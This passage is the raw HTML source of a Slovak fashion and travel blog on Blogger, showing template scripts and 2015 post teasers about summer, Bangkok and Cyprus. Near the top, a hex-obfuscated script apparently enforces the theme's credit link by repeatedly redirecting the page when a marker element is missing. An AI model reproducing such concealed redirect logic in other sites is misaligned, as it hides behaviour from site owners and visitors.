x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xf256=[_0x1580[0],_0x1580[1],_0x1580[2],_0x1580[3],_0x1580[4],_0x1580[5],_0x1580[6],_0x1580[7],_0x1580[8],_0x1580[9],_0x1580[10],_0x1580[11],_0x1580[12],_0x1580[13],_0x1580[14],_0x1580[15],_0x1580[16],_0x1580[17],_0x1580[18],_0x1580[19],_0x1580[20],_0x1580[21],_0x1580[22],_0x1580[23],_0x1580[24],_0x1580[25],_0x1580[26],_0x1580[27],_0x1580[28],_0x1580[29],_0x1580[30],_0x1580[31],_0x1580[32],_0x1580[33],_0x1580[34],_0x1580[35],_0x1580[36],_0x1580[37],_0x1580[38],_0x1580[39],_0x1580[40],_0x1580[41],_0x1580[42],_0x1580[43],_0x1580[44],_0x1580[45],_0x1580[46],_0x1580[47],_0x1580[48],_0x1580[49],_0x1580[50],_0x1580[51],_0x1580[52],_0x1580[53],_0x1580[54],_0x1580[55],_0x1580[56],_0x1580[57],_0x1580[58],_0x1580[59],_0x1580[60],_0x1580[61],_0x1580[62],_0x1580[63],_0x1580[64]];function owlimg(_0x8146x3){j= showRandomImg?Math[_0xf256[2]]((imgr[_0xf256[0]]+ 1)* Math[_0xf256[1]]()):0;img=  new Array;if(numposts1<= _0x8146x3[_0xf256[4]][_0xf256[3]][_0xf256[0]]){maxpost= numposts1}else {maxpost= _0x8146x3[_0xf256[4]][_0xf256[3]][_0xf256[0]]};document[_0xf256[6]](_0xf256[5]);for(var _0x8146x4=0;_0x8146x4< maxpost;_0x8146x4++){var _0x8146x5=_0x8146x3[_0xf256[4]][_0xf256[3]][_0x8146x4];var _0x8146x6=_0x8146x5[_0xf256[8]][_0xf256[7]];var _0x8146x7=_0x8146x5[_0xf256[10]][0][_0xf256[9]];var _0x8146x8;var _0x8146x9;var _0x8146xa=1600;if(_0x8146x4== _0x8146x3[_0xf256[4]][_0xf256[3]][_0xf256[0]]){break};for(var _0x8146xb=0;_0x8146xb< _0x8146x5[_0xf256[11]][_0xf256[0]];_0x8146xb++){if(_0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[12]]== _0xf256[13]){_0x8146x9= _0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[14]];break}};for(var _0x8146xb=0;_0x8146xb< _0x8146x5[_0xf256[11]][_0xf256[0]];_0x8146xb++){if(_0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[12]]== _0xf256[15]&& _0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[16]]== _0xf256[17]){_0x8146x8= _0x8146x5[_0xf256[11]][_0x8146xb][_0xf256[8]][_0xf256[19]](_0xf256[18])[0];break}};if(_0xf256[20] in  _0x8146x5){var _0x8146xc=_0x8146x5[_0xf256[20]][_0xf256[7]]}else {if(_0xf256[21] in  _0x8146x5){var _0x8146xc=_0x8146x5[_0xf256[21]][_0xf256[7]]}else {var _0x8146xc=_0xf256[22]}};postdate= _0x8146x5[_0xf256[23]][_0xf256[7]];if(j> imgr[_0xf256[0]]- 1){j= 0};img[_0x8146x4]= imgr[j];s= _0x8146xc;a= s[_0xf256[25]](_0xf256[24]);b= s[_0xf256[25]](_0xf256[26],a);c= s[_0xf256[25]](_0xf256[27],b+ 5);d= s[_0xf256[28]](b+ 5,c- b- 5);if(a!=  -1&& (b!=  -1&& (c!=  -1&& d!= _0xf256[29]))){img[_0x8146x4]= d};var _0x8146xd=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x8146xe=[_0xf256[30],_0xf256[31],_0xf256[32],_0xf256[33],_0xf256[34],_0xf256[35],_0xf256[36],_0xf256[37],_0xf256[38],_0xf256[39],_0xf256[40],_0xf256[41]];var _0x8146xf=postdate[_0xf256[19]](_0xf256[43])[2][_0xf256[42]](0,2);var _0x8146x10=postdate[_0xf256[19]](_0xf256[43])[1];var _0x8146x11=postdate[_0xf256[19]](_0xf256[43])[0];for(var _0x8146x12=0;_0x8146x12< _0x8146xd[_0xf256[0]];_0x8146x12++){if(parseInt(_0x8146x10)== _0x8146xd[_0x8146x12]){_0x8146x10= _0x8146xe[_0x8146x12];break}};var _0x8146x13=_0x8146xf+ _0xf256[18]+ _0x8146x10+ _0xf256[18]+ _0x8146x11;var _0x8146x14=_0xf256[44]+ img[_0x8146x4]+ _0xf256[45]+ _0x8146x7+ _0xf256[46]+ _0x8146x7+ _0xf256[47]+ _0x8146x9+ _0xf256[48]+ _0x8146x6+ _0xf256[49]+ _0x8146x13+ _0xf256[50];document[_0xf256[6]](_0x8146x14);j++};document[_0xf256[6]](_0xf256[51])}window[_0xf256[52]]= function(){var _0x8146x15=document[_0xf256[54]](_0xf256[53]);if(_0x8146x15== null){window[_0xf256[55]][_0xf256[14]]= _0xf256[56]};_0x8146x15[_0xf256[57]](_0xf256[14],_0xf256[56]);_0x8146x15[_0xf256[57]](_0xf256[58],_0xf256[59]);_0x8146x15[_0xf256[57]](_0xf256[8],_0xf256[60]);_0x8146x15[_0xf256[57]](_0xf256[61],_0xf256[62]);_0x8146x15[_0xf256[63]]= _0xf256[60];setInterval(function(){if(!$(_0xf256[64])[_0xf256[0]]){window[_0xf256[55]][_0xf256[14]]= _0xf256[56]}},3000)}
//]]>
</script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instagram_feed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.instagram_feed=e}).call(this);
    //]]></script>
<script type='text/javascript'>//<![CDATA[

var $ = jQuery['noConflict']();

function searchTrigger() {
    jQuery(document)['on']('click', '.js-search-trigger', function (_0x6b70x3) {
        _0x6b70x3['preventDefault']();
        jQuery('body')['addClass']('is--active-search');
        jQuery('.js-search-input')['focus']();
    });
    jQuery(document)['on']('click', '.js-search-close', function () {
        jQuery('body')['removeClass']('is--active-search');
    });
    jQuery(document)['keyup'](function (_0x6b70x4) {
        if (_0x6b70x4['keyCode'] == 27 && jQuery('body')['hasClass']('is--active-search')) {
            jQuery('body')['removeClass']('is--active-search');
        };
    });
};
searchTrigger();
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=523540790034128640&amp;zx=1e1eed5d-1149-46f5-9907-b9ff8d65003b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=523540790034128640&amp;zx=1e1eed5d-1149-46f5-9907-b9ff8d65003b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div class='topbar'>
<div class='container'>
<div class='pull-left'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
              var d=new Date();
              var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
              var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
              document.write(weekday[d.getDay()] + ", ");
              document.write(monthname[d.getMonth()] + " ");
              document.write(d.getDate() + " ");
              document.write(d.getFullYear());
            </script>
</div>
</div>
</div>
<div class='pull-right'>
<div class='social pull-left social-icons '>
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<a class='facebook' data-placement='bottom' data-toggle='tooltip' href='https://www.facebook.com/Ingrid-my-fragrance-1873649306109112/' itemprop='sameAs' title='facebook'></a>
<a class='instagram' data-placement='bottom' data-toggle='tooltip' href='https://www.instagram.com/ingridslizova/' itemprop='sameAs' title='instagram'></a>
<a class='tumblr' data-placement='bottom' data-toggle='tooltip' href='http://ingrid-petra.tumblr.com/' itemprop='sameAs' title='tumblr'></a>
<a class='gplus' data-placement='bottom' data-toggle='tooltip' href='https://plus.google.com/u/0/114794063295496959014' itemprop='sameAs' title='gplus'></a>
</div>
</div></div>
</div>
<div class='top-bar-search pull-right'>
<div id='page'>
<div class='search__wrapper'>
<button class='search__close  js-search-close' sourceindex='0'></button>
<div class='search__container'>
<form action='/search' class='search-fullscreen' method='get' role='search' sourceindex='1'>
<input autocomplete='off' class='search-input  js-search-input' name='q' placeholder='Type to search' sourceindex='2' type='text' value=''/>
<button class='search-button' id='searchsubmit' sourceindex='3'><i class='fa fa-search'></i></button></form>
<hr class='sep'/><p class='search-description'>Begin typing your search above and press return to search. Press Esc to cancel.</p></div></div>
</div>
<li class='search-trigger'><a class='js-search-trigger' href='#'><i class='fa fa-search'></i></a></li>
</div>
</div>
</div>
</div>
<div class='container' id='site-name'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://ingridmyfragrance.blogspot.com/' style='display: block'>
<img alt='INGRID' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Mqqm8mlTTgYZYABFRUCPN-oQufRByvnqd7tvdIoXpB2qAIC0GwRISHQgG538mZAvDmJYhT9jz_L0GIz8Rahpuml57eCF7SX1dkjr3JO9cL5FTwGZuipmEmPBwQlk0oOIXzm-ai6senk/s1600/I+N+G+R+I+D+%25281%2529.png' style='display: block'/>
</a>
</div>
</div></div>
</div>
<div id='nav-wrapper'>
<div class='container'>
<a class='togole-mainmenu' href='javascript:void(0)'><i class='fa fa-bars'></i></a>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList95'>
<div class='widget-content'>
<ul class='ztmenu' id='menu-topbar-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item' itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ingridmyfragrance.blogspot.cz/p/o-mne.html' itemprop='url'>O MNE</a></li>
<li itemprop='name'><a href='https://ingridmyfragrance.blogspot.cz/p/fashion_13.html' itemprop='url'>FASHION</a></li>
<li itemprop='name'><a href='https://ingridmyfragrance.blogspot.cz/p/beauty.html' itemprop='url'>BEAUTY</a></li>
<li itemprop='name'><a href='https://ingridmyfragrance.blogspot.cz/p/travel.html' itemprop='url'>TRAVEL</a></li>
</ul>
<script type='text/javascript'> 
                //<![CDATA[
                $("#LinkList95").each(function(){var e="<div id='pageslide' class='navBox'><ul class='ztmenu' id='menu-topbar-menu'><li><ul class='sub-menu'>";$("#LinkList95 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul class='sub-menu'>")});e+="</ul></li></ul></div>";$(this).html(e);$("#LinkList95 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList95 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
                //]]>
              </script>
</div>
</div></div>
</div>
</div>
<div class='featured-area'>
<script type='text/javaScript'>
          document.write("<script src=\"/feeds/posts/default/?max-results="+numposts3+"&orderby=published&alt=json-in-script&callback=owlimg\"><\/script>");
        </script>
</div>
<div class='clr'></div>
<div class='upper-container'>
<div class='container'>
<div class='row'>
<div class='col-md-8 homeblogpost-blog-grid homeblogpost-blog-grid2columns'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span></p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html'>MEMORIES OF SUMMER</a>
</h2>
<p class='post-date'><span>Posted on</span>
17. novembra 2015</p>
</div>
<div class='post-body entry-content' id='post-body-484248212203853223'>
<div id='summary484248212203853223'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv1H2FANWG9-ukd-jV56RJf1OGXRGqc53KWhAqdx0WjBgcC2_Hmxe0IY2ZX1FHzUCHM5YgrLXCrBpkNMJdsansWT_GYZxsWnD7EUB67B0FnLT94al-5G7biTjf0mYJRAJ1FDQOmI08-c8/s1600/IMG_8963.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv1H2FANWG9-ukd-jV56RJf1OGXRGqc53KWhAqdx0WjBgcC2_Hmxe0IY2ZX1FHzUCHM5YgrLXCrBpkNMJdsansWT_GYZxsWnD7EUB67B0FnLT94al-5G7biTjf0mYJRAJ1FDQOmI08-c8/s640/IMG_8963.JPG" width="422"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary484248212203853223","MEMORIES OF SUMMER","https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html","novembra 17, 2015","1","");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html&title=MEMORIES OF SUMMER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='MEMORIES OF SUMMER' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html&title=MEMORIES OF SUMMER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv1H2FANWG9-ukd-jV56RJf1OGXRGqc53KWhAqdx0WjBgcC2_Hmxe0IY2ZX1FHzUCHM5YgrLXCrBpkNMJdsansWT_GYZxsWnD7EUB67B0FnLT94al-5G7biTjf0mYJRAJ1FDQOmI08-c8/s72-c/IMG_8963.JPG&description=      ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/11/memories-of-summer.html#comments'>
<i class='fa fa-commenting'></i>
1 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Travel' rel='category tag'>Travel</a>
</p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html'>Travel diary: ASIA, day #1 Bangkok</a>
</h2>
<p class='post-date'><span>Posted on</span>
28. júla 2015</p>
</div>
<div class='post-body entry-content' id='post-body-4207291332776205814'>
<div id='summary4207291332776205814'>
Ahojte :-) Rozhodla som sa písať na svojom blogu &quot;Travel diary&quot;, pretože cetovanie milujem a rada píšem o tom čo mám rada. Je to jedna z mojich najväčších vášní, rada spoznávam nových ľudí a ich kultúry.<br>
<div>
<br>
</div>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary4207291332776205814","Travel diary: ASIA, day #1 Bangkok","https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html","júla 28, 2015","1","<a href='https://ingridmyfragrance.blogspot.com/search/label/Travel?max-results=6' rel='tag'>Travel</a>");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html&title=Travel diary: ASIA, day #1 Bangkok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='Travel diary: ASIA, day #1 Bangkok' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html&title=Travel diary: ASIA, day #1 Bangkok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQoHbtiU0GYJ3KCFfplC8K2uUj5NxQwKF8V-RbVjIcwVAWJfsZH5axZppwBSWGmFiDdOz7pJS3Jnf6ygR2cq5fqt25E8NkB-1y_InwrAHEnukkBPUL3cdg1Ja9rrSDKZW7FGR5_-LYvuA/s72-c/blogger-image--110992697.jpg&description=Ahojte :-) Rozhodla som sa písať na svojom blogu &quot;Travel diary&quot;, pretože cetovanie milujem a rada píšem o tom čo mám rada. Je to j...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/07/travel-diary-asia-day-1-bangkok.html#comments'>
<i class='fa fa-commenting'></i>
1 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion%20Traveling' rel='category tag'>Fashion Traveling</a>
</p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html'>CYPRUS</a>
</h2>
<p class='post-date'><span>Posted on</span>
9. júla 2015</p>
</div>
<div class='post-body entry-content' id='post-body-613816500668011517'>
<div id='summary613816500668011517'>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;helvetica neue light&quot; , , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"></span></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;helvetica neue light&quot; , , &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhWxqZx076JgCsKXKn1CdCz_5Vz15FpFTrny89yJKq4W0MR3RaNHYSVcYtjD2UBUJV1CBpVp9UwrZyTJg_3_uX2aK5OrNCVoyZIzeMSh3Uof1lja32k_41XNX0iMbpdK8taVZNwEN0jrs/s640/blogger-image-1391311846.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhWxqZx076JgCsKXKn1CdCz_5Vz15FpFTrny89yJKq4W0MR3RaNHYSVcYtjD2UBUJV1CBpVp9UwrZyTJg_3_uX2aK5OrNCVoyZIzeMSh3Uof1lja32k_41XNX0iMbpdK8taVZNwEN0jrs/s640/blogger-image-1391311846.jpg" width="640"></a></span></div>
<br>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary613816500668011517","CYPRUS","https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html","júla 09, 2015","1","<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion%20Traveling?max-results=6' rel='tag'>Fashion Traveling</a>");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html&title=CYPRUS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='CYPRUS' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html&title=CYPRUS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhWxqZx076JgCsKXKn1CdCz_5Vz15FpFTrny89yJKq4W0MR3RaNHYSVcYtjD2UBUJV1CBpVp9UwrZyTJg_3_uX2aK5OrNCVoyZIzeMSh3Uof1lja32k_41XNX0iMbpdK8taVZNwEN0jrs/s72-c/blogger-image-1391311846.jpg&description=       ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
